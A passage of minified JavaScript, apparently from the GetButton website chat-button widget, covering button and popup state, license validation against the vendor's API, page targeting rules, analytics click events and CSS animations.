e=e.children,t=ie(Object(F.useReducer)(Y,T),2),n=t[0],r=t[1],t={toggleButtons:function(){r({type:s.ACTIVATOR_CLICKED,payload:{buttonPopup:!1,greetingMessage:!1}})},showButtons:function(){r({type:s.ACTIVATOR_OVER,payload:{buttons:!0,buttonPopup:!1,greetingMessage:!1,callToAction:!1}})},closeGreetingMessage:function(){r({type:s.GREETING_MESSAGE_CLOSED,payload:{greetingMessage:!1,buttonPopup:!1,callToAction:!0}})},openGreetingMessage:function(){r({type:s.GREETING_MESSAGE_OPENED,payload:{greetingMessage:!0,callToAction:!1}})},buttonClicked:function(){r({type:s.BUTTON_CLICKED,payload:{buttons:!1,greetingMessage:!1,callToAction:!0,buttonPopup:!0}})},showButtonPopup:function(){r(function(e){return e=0<arguments.length&&void 0!==e?e:"",e=-1!==Q().indexOf(e)&&e,{type:s.BUTTON_CLICKED,payload:{buttons:!1,buttonPopup:e,greetingMessage:!1,callToAction:!1===e}}}(0<arguments.length&&void 0!==arguments[0]?arguments[0]:""))},closeButtonPopup:function(){r({type:s.BUTTON_CLICKED,payload:{buttons:!1,buttonPopup:!1,greetingMessage:!1,callToAction:!0,callToActionTimer:!0}})}},o=ae();return H.a.createElement(ce.Provider,{value:{state:n,actions:t,settings:o}},e)}ce.Consumer;function se(e){var t=e.children,e=e.theme;return H.a.createElement(C.a,{theme:de[e]},t)}function fe(e){return e.replace(/([-_][a-z0-9])/g,function(e){return e.toUpperCase().replace("-","").replace("_","")})}var V=ce,C=t(1),de={left:{position:"left",buttonsOrder:1,popupsOrder:2,containerDirection:"flex-start",callToActionMargin:"auto auto auto 31px",greetingMargin:"21px 20px 0 0"},right:{position:"right",buttonsOrder:2,popupsOrder:1,containerDirection:"flex-end",callToActionMargin:"auto 31px auto auto",greetingMargin:"21px 0 0 20px"}},$=function(e){return H.a.useCallback(function(e){return 40<e?2:30<e?0:20<e?-1:10<e?-2:-4},[])(e)},pe=function(e,t){return H.a.useCallback(function(e,t){var n=(e=e)?{r:parseInt(e.substring(1,3),16),g:parseInt(e.substring(3,5),16),b:parseInt(e.substring(5,7),16)}:null;if(!n)return null;for(var r=(255-n.r)/(t-2),o=(255-n.g)/(t+1),a=(255-n.b)/(t+5),i=[],l=0;l<=t;l++){var c=Math.round(n.r+r*l),u=Math.round(n.g+o*l),s=Math.round(n.b+a*l),c=(u=u,s=s,"number"!=typeof(c=c)||"number"!=typeof u||"number"!=typeof s?null:"#"+c.toString(16).padStart(2,"0")+u.toString(16).padStart(2,"0")+s.toString(16).padStart(2,"0"));c&&i.push(c)}return i.splice(-3),i},[])(e,t)};function me(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?he(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?he(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function he(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ge(o){var e=me(H.a.useState(!1),2),t=e[0],a=e[1];return H.a.useEffect(function(){function t(n){var r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;return new Promise(function(t){r&&setTimeout(function(){t()},r);var e=new Image;e.src=n,e.addEventListener("load",function(e){t()})})}var n=o&&500<=o?o-500:null,e=[c.buttonImageUrl,c.companyLogoUrl],r=[c.callIcon,c.emailIcon,c.facebookIcon,c.instagramIcon,c.linkIcon,c.lineIcon,c.smsIcon,c.snapchatIcon,c.telegramIcon,c.viberIcon,c.vkontakteIcon,c.whatsappIcon,c.aiIcon],e=e.filter(function(e){return e}).map(function(e){return t(e,500)});Promise.all(e).then(function(){var e=r.filter(function(e){return e}).map(function(e){return t(e,n)});Promise.all(e).then(function(){a(!0)})})},[]),t}var W=function(e){if("admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com".includes(location.hostname))return document.dispatchEvent(new CustomEvent("elementAppeared",{detail:{widgetWidth:e}}))};function be(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?ye(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ye(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ye(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ve(){var e=be(Object(F.useState)({width:void 0,height:void 0}),2),t=e[0],n=e[1];return Object(F.useEffect)(function(){function e(){n({width:window.innerWidth,height:window.innerHeight})}return window.addEventListener("resize",e),e(),function(){return window.removeEventListener("resize",e)}},[]),t}function we(e){return(we="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function xe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==we(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==we(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===we(e)?e:String(e)}(r.key),r)}}var ke=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,r=[{key:"set",value:function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:null,a=5<arguments.length&&void 0!==arguments[5]&&arguments[5],e=(e=e+"="+encodeURIComponent(t.toString())+"; ")+("path="+(r||"/")+"; ")+"samesite=lax; ";n&&("string"==typeof n||n instanceof String?e+="expires="+n+"; ":((t=new Date).setTime(t.getTime()+1e3*n),e+="expires="+t.toUTCString()+"; ")),o&&(e+="domain="+o+"; "),a&&(e+="secure; "),document.cookie=e}},{key:"get",value:function(e){for(var t=e+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var o=n[r];" "===o.charAt(0);)o=o.substring(1);if(0===o.indexOf(t))return decodeURIComponent(o.substring(t.length,o.length))}return null}}],(n=null)&&xe(t.prototype,n),r&&xe(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}(),Se=16,Ce=14,Ee="gb-widget-cookie",Oe=!1;function je(){console.log("validation...",g);function o(e){e.startsWith("www.")&&(e=e.slice(4));var t=location.hostname,e=e.toLowerCase(),n=t.slice(0,-e.length),r=t.endsWith(e)&&["","."].includes(n.charAt(n.length-1));return r||console.warn("reason: domain",t,n,e),r}return new Promise(function(n){var e,t;!g&&"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com".includes(location.hostname)?(c.isPro=!0,n()):c.key||g||c.hashId?(e=(t="https://widget.getbutton.io/api/validate")+"?key="+c.key,t=g?t+"?hash_id="+g:c.hashId?t+"?hash_id="+c.hashId:e,fetch(t).then(function(e){e.ok?e.json().then(function(e){var t=null!=e&&e.created_at?e.created_at:null;c.isPro=!0===e.valid&&function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,n=(console.log("validateDomain",e,t),new Date("2022-05-13")),r=t?new Date(t):null;return null===t?o(e):!(n<=r)||(e?o(e):(console.warn("reason: invalid domain",e),!1))}(e.domains,t),c.subscriptionCreatedDate=t,e.options&&(Oe=e.options),c.isPro||console.warn("GetButton works in DEMO mode, please renew subscription or contact with us: https://getbutton.io"),n()}):(c.isPro=!0,n())})):(c.isPro=!1,n())})}function Ae(e){var t=[];return(t="string"==typeof e||e instanceof String?(e=e.trim()).split(/[,\n]+/).map(function(e){return e.trim()}):t).filter(function(e,t,n){return"string"==typeof e&&""!==e.trim()&&n.indexOf(e)===t})}function Pe(e){return e.replace(/\/$/,"")}function Ie(e,t,n){for(var r=0;r<e.length;r++){var o,a,i=e[r].trim();""!==i&&(i.endsWith("*")?(o=Pe(i.replace("*","")),(a=Pe(window.location.href.toLowerCase())).startsWith(o)&&a.length>o.length?c.showWidget=t:c.showWidget=!t):new RegExp("^".concat(Pe(i.replace(/\*/g,".*")),"$"),"i").test(Pe(window.location.href))&&(c.showWidget=t))}n&&!c.showWidget&&(c.showWidget=!1)}function _e(e){for(var t=0,n=Object.keys(e);t<n.length;t++){var r=n[t];c[fe(r)]=e[r]}}function ze(e,t){for(var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,r=0,o=Object.keys(l);r<o.length;r++){var a=o[r];c[a]=l[a]}n&&_e(n),je("".concat(t,"//").concat(e,"/")).then(function(){var e,t,n;if(Oe&&_e(Oe),c.isPro?c.activatorSize=c.activatorSize||50:c.activatorSize=50,c.hasOwnProperty("shiftHorizontal")&&!(c.shiftHorizontal<Se)&&c.isPro||(c.shiftHorizontal=Se),c.hasOwnProperty("shiftVertical")&&!(c.shiftVertical<Ce)&&c.isPro||(c.shiftVertical=Ce),"string"==typeof c.order||c.order instanceof String?c.order=c.order.split(",").map(function(e){return e.trim()}):Array.isArray(c.order)&&(c.order=[]),c.order=c.order.concat(Object.keys(x()(c,J))),0===c.order.length)throw new Error("Button is empty");c.order=c.order.filter(function(e,t,n){return"string"==typeof e&&n.indexOf(e)===t}),c.order=c.order.filter(function(e){return!!e&&c.hasOwnProperty(e)&&!!c[e]}),c.isPro||(c.order=c.order.slice(0,2)),c.buttonColor=null!=(e=c.buttonColor)?e:"#ff6550",c.isSingle=1===c.order.length,c.isPro||(c.buttonImageUrl=null,c.appleIcon=null,c.callIcon=null,c.contactformIcon=null,c.discordIcon=null,c.emailIcon=null,c.facebookIcon=null,c.googlemapIcon=null,c.instagramIcon=null,c.lineIcon=null,c.linkIcon=null,c.linkedinIcon=null,c.skypeIcon=null,c.slackIcon=null,c.smsIcon=null,c.snapchatIcon=null,c.telegramIcon=null,c.twitterIcon=null,c.tiktokIcon=null,c.viberIcon=null,c.vkontakteIcon=null,c.wazeIcon=null,c.wechatIcon=null,c.whatsappIcon=null),c.isPro||(c.appleLabel=B.apple.title,c.callLabel=B.call.title,c.contactformLabel=B.contactform.title,c.discordLabel=B.discord.title,c.emailLabel=B.email.title,c.facebookLabel=B.facebook.title,c.googlemapLabel=B.googlemap.title,c.instagramLabel=B.instagram.title,c.lineLabel=B.line.title,c.linkLabel=B.link.title,c.linkedinLabel=B.linkedin.title,c.skypeLabel=B.skype.title,c.slackLabel=B.slack.title,c.smsLabel=B.sms.title,c.snapchatLabel=B.snapchat.title,c.telegramLabel=B.telegram.title,c.tiktokLabel=B.tiktok.title,c.twitterLabel=B.twitter.title,c.viberLabel=B.viber.title,c.vkontakteLabel=B.vkontakte.title,c.wazeLabel=B.waze.title,c.wechatLabel=B.wechat.title,c.whatsappLabel=B.whatsapp.title),c.greeting=c.greeting&&c.isPro,c.greeting&&0!==c.greetingCookie&&(e=Date.now(),n=Ee+(g||""),!(t=ke.get(n))||(e-(t=parseInt(t,10)))/1e3>=c.greetingCookie?ke.set(n,e,null):c.greeting=!1),c.position="left"===c.position?"left":"right",!c.isPro&&(c.branding=!0,c.animation=!1,c.direction="column",c.border=!1,c.notificationIndicator=!1,c.buttonBorderRadius=50,c.buttonShadow=40,c.buttonOpacity=l.buttonOpacity,c.bgStyle="color",c.activatorIcon="classic",c.buttonStyle="classic",g||c.hashId)&&(c.callToAction=!1,c.activatorSize=l.activatorSize,c.buttonColor=l.buttonColor,c.buttonShadow=0,c.greeting=!1,c.position=l.position,c.shiftHorizontal=16,c.shiftVertical=14),c.ga=c.isPro&&c.ga,t=Ae(c.pageListToShow),n=Ae(c.pageListToHide),c.displayOnAllPages?c.showWidget=!0:t.length||n.length?t.length?n.length?(Ie(t,!(c.showWidget=!1),!1),Ie(n,!1,!0)):Ie(t,!(c.showWidget=!1),!1):Ie(n,!(c.showWidget=!0),!0):c.showWidget=!1,c.showWidget&&(c.showWidget=D()?c.mobile:c.desktop),c.configLoaded=!0}),setTimeout(function(){W("classic"===c.buttonStyle?c.activatorSize:3*c.activatorSize)},500)}function Te(){return new Promise(function(e,t){c.configLoaded?e(!0):t(!1)})}function Le(r,e,t){var o=1<arguments.length&&void 0!==e?e:10,a=2<arguments.length&&void 0!==t?t:500;return console.log("config loading..",o),new Promise(function(t,n){r().then(t).catch(function(e){setTimeout(function(){1===o?(n(e),console.error("stop config loads")):Le(r,a,o-1).then(t,n)},a)})})}function Me(e){window.hasOwnProperty("dataLayer")&&(t=e,window.dataLayer.push({event:"getbutton_click",event_category:"GetButton Widget",event_label:"click_".concat(t),eventCategory:"GetButton Widget",eventAction:"click_".concat(t)})),window.hasOwnProperty("gtag")&&(t={event_category:"GetButton Widget",event_label:"click_".concat(t=e)},window.gtag("event","click",t)),window.hasOwnProperty("ga")&&(n={eventCategory:"GetButton Widget",eventAction:"click_".concat(n=e)},r=window.ga.getAll?window.ga.getAll()[0]:void 0)&&r.send("event","click",n);var t,n,r=e;r={content_category:"GetButton Widget",content_name:"click_".concat(r)},"function"==typeof fbq&&fbq("track","click",r)}var Re=Object(C.e)(["0%{opacity:0;transform:translateY(45px);}to{opacity:1;transform:translateY(0);}"]),Ne=Object(C.e)(["0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(45px);}"]),De=Object(C.e)(["0%{opacity:0;transform:translateX(45px);}to{opacity:1;transform:translateX(0);}"]),Ue=Object(C.e)(["0%{opacity:0;transform:translateX(-45px);}to{opacity:1;transform:translateX(0);}"]),Be=Object(C.e)(["0%{opacity:1;transform:translateX(0);}to{opacity:0;transform:translateX(45px);}"]),Fe=Object(C.e)(["0%{opacity:1;transform:translateX(0);}to{opacity:0;transform:translateX(-45px);}"]),He=Object(C.e)(["0%{opacity:0;transform:rotate(-60deg);}to{opacity:1;}"]),Ve=Object(C.e)(["0%{opacity:1;}to{opacity:0;transform:rotate(-60deg);}"]),e=C.d.div.withConfig({componentId:"sc-1s18q3d-0"})(["animation-duration:.2s;animation-timing-function:ease;animation-delay:.05s;"," "," ",""],function(e){return"row"===e.direction&&Object(C.c)(["transform:translateX(0);",";",";"],e.isShow&&Object(C.c)(["animation-fill-mode:backwards;animation-name:",";"],"right"===e.theme.position?De:Ue),!e.isShow&&Object(C.c)(["animation-fill-mode:forwards;animation-name:",";"],"right"===e.theme.position?Be:Fe))},function(e){return"column"===e.direction&&Object(C.c)(["transform:translateY(0);",";",";"],e.isShow&&Object(C.c)(["animation-fill-mode:backwards;animation-name:",";"],Re),!e.isShow&&Object(C.c)(["animation-fill-mode:forwards;animation-name:",";"],Ne))},function(e){return"around"===e.direction&&Object(C.c)(["animation-duration:.4s;animation-fill-mode:both;",";",";"],e.isShow&&Object(C.c)(["animation-name:",";"],He),!e.isShow&&Object(C.c)(["animation-name:",";"],Ve))}),t=C.d.div.withConfig({componentId:"sc-1s18q3d-1"})(["animation-duration:.2s;animation-timing-function:ease;animation-delay:.05s;"," ",""],function(e){return"row"===e.direction&&Object(C.c)(["transform:translateX(0);",";",";"],e.isShow&&Object(C.c)(["animation-fill-mode:backwards;animation-name:",";"],"right"===e.theme.position?De:Ue),!e.isShow&&Object(C.c)(["animation-fill-mode:forwards;animation-name:",";"],"right"===e.theme.position?Be:Fe))},function(e){return"row"!==e.direction&&Object(C.c)(["transform:translateY(0);",";",";"],e.isShow&&Object(C.c)(["animation-fill-mode:backwards;animation-name:",";"],Re),!e.isShow&&Object(C.c)(["animation-fill-mode:forwards;animation-name:",";"],Ne))}),$e=Object(C.e)(["0%{opacity:0;left:-20px;}to{opacity:1;left:0;}"]),We=Object(C.e)(["0%{opacity:1;",":0;}to{opacity:0;",":-20px;}"],function(e){return e.theme.position},function(e){return e.theme.position}),Ge=Object(C.e)(["0%{opacity:0;right:-20px;}to{opacity:1;right:0;}"]),qe=Object(C.e)(["0%{opacity:1;",":0;}to{opacity:0;",":-20px;}"],function(e){return e.theme.position},function(e){return e.theme.position}),Ze=C.d.div.withConfig({componentId:"sc-1s18q3d-2"})(["transform:translateX(0);position:relative;animation-duration:0.64s;animation-timing-function:cubic-bezier(.23,1,.32,1);animation-delay:0.16s;",";",";"],function(e){return e.isShow&&Object(C.c)(["animation-fill-mode:backwards;animation-name:",";"],function(e){return"left"===e.theme.position?$e:Ge})},function(e){return!e.isShow&&Object(C.c)(["animation-fill-mode:forwards;animation-name:",";"],function(e){return"left"===e.theme.position?We:qe})}),Xe=Object(C.e)(["from{opacity:0;margin-left:-20px;}to{opacity:1;}"]),Ye=Object(C.e)(["from{opacity:0;margin-right:-20px;}to{opacity:1;}"]),Qe=Object(C.e)(["0%{-webkit-transform:scale(1);transform:scale(1);}14%{-webkit-transform:scale(1.3);transform:scale(1.3);}28%{-webkit-transform:scale(1);transform:scale(1);}42%{-webkit-transform:scale(1.3);transform:scale(1.3);}70%{-webkit-transform:scale(1);transform:scale(1);}"]),Ke=Object(C.e)(["from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}"]),Je=Object(C.e)(["from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1);}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1);}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1);}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}"]),et=Object(C.e)(["from,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);}80%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0) scaleY(0.95);transform:translate3d(0,0,0) scaleY(0.95);}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02);}"]),tt=Object(C.e)(["from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}50%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}"]),nt=Object(C.e)(["0%{-webkit-transform:translateX(0);transform:translateX(0);}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg);}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg);}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg);}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg);}50%{-webkit-transform:translateX(0);transform:translateX(0);}"]),rt=Object(C.e)(["20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}"]),ot=Object(C.e)(["from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}"]),at=Object(C.e)(["from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg);}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg);}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg);}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg);}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg);}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg);}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg);}"]),it=Object(C.e)(["0%{width:30px;height:30px;opacity:1;}100%{width:","px;height:","px;opacity:0;}"],3*c.activatorSize+20,c.activatorSize+50),lt=Object(C.e)(["0%{width:30px;height:30px;opacity:1;}100%{width:","px;height:","px;opacity:0;}"],3*c.activatorSize+20,c.activatorSize+50),ct=Object(C.e)(["0%{opacity:0;transform:scaleX(1) scaleY(1);}50%{opacity:1;transform:scaleX(1.4) scaleY(1.4);}100%{opacity:0;transform:scaleX(1) scaleY(1);}"]);function ut(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?st(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?st(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function st(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var ft=C.d.div.withConfig({componentId:"sc-8eqc3y-0"})(["",""],function(e){var t=e.mirror,e=e.activatorSize;return Object(C.c)(["text-align:center;padding:7px 10px;line-height:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:","px;margin:auto;",""],Math.min(.28*e,17.5),t&&Object(C.c)(["direction:rtl;unicode-bidi:plaintext;"]))}),dt=Object(C.d)(Ze).withConfig({componentId:"sc-8eqc3y-1"})(["",""],function(e){var t=e.buttonShadow,e=e.theme;return Object(C.c)(["box-shadow:0px 1px 7px rgba(136,136,136,","%);flex-shrink:0;border:1px solid #e2e2e2;border-radius:5px;background:white;text-decoration:none !important;color:#000000 !important;cursor:pointer;margin:",";max-width:172px;max-height:65px;display:flex;order:",";&::before{content:'';position:absolute;background:white;border-",":1px solid #e2e2e2;border-",":1px solid #e2e2e2;",":-5px;top:50%;margin-top:-4px;width:8px;height:8px;z-index:1;transform:rotate(-45deg);}&::after{content:'';position:absolute;background:white;border-",":1px solid #e2e2e2;border-",":1px solid #e2e2e2;",":-5px;top:50%;margin-top:-4px;width:8px;height:8px;z-index:1;transform:rotate(-45deg);}"],20<t?t:20,e.callToActionMargin,e.popupsOrder,"left"===e.position?"top":"bottom",e.position,e.position,"left"===e.position?"top":"bottom",e.position,e.position)}),pt=function(e){var t=e.href,t=void 0===t?null:t,e=e.target,e=void 0===e?null:e,n=Object(F.useContext)(V),r=n.state,o=n.actions.showButtons,n=n.settings,a=n.callToAction,i=n.callToActionDelay,l=n.direction,c=n.buttonStyle,u=n.activatorSize,s=n.mirror,n=n.buttonShadow,f=ut(Object(F.useState)(!1),2),d=f[0],p=f[1],f=ut(Object(F.useState)(!1),2),m=f[0],h=f[1],g=Object(F.useRef)(0);return Object(F.useEffect)(function(){!r.buttons&&!0!==r.callToActionTimer||(clearTimeout(g.current),g.current=0),r.callToAction&&0<a.length?0===g.current&&(g.current=setTimeout(function(){p(r.callToAction),h(r.callToAction),W("around"!==l?"classic"===c?280:3*u+200:999999999)},i)):p(!1)}),Object(F.useEffect)(function(){r.callToAction&&0<a.length&&W("around"!==l?"classic"===c?280:3*u+200:999999999)},[r.callToAction,a,c,l,u]),m&&H.a.createElement(dt,{as:null===t?"div":"a",href:t,target:e,onMouseUp:function(){o()},isShow:d,onAnimationEnd:function(){h(d)},buttonShadow:n},H.a.createElement(ft,{mirror:s,activatorSize:u},a))};function mt(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?ht(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ht(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ht(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function gt(e){switch(!0){case"number"==typeof e:return e+"px";case"small"===e:return"34px";case"medium"===e:return"45px";default:return"50px"}}function E(e){switch(e){case"heartBeat":return Qe;case"wobble":return Ke;case"rubberBand":return Je;case"bounce":return et;case"pulse":return tt;case"headShake":return nt;case"swing":return rt;case"tada":return ot;case"jello":return at;case"ring":return it;case"doubleRing":return lt;case"moveIn":return ct;default:return"standard"}}function 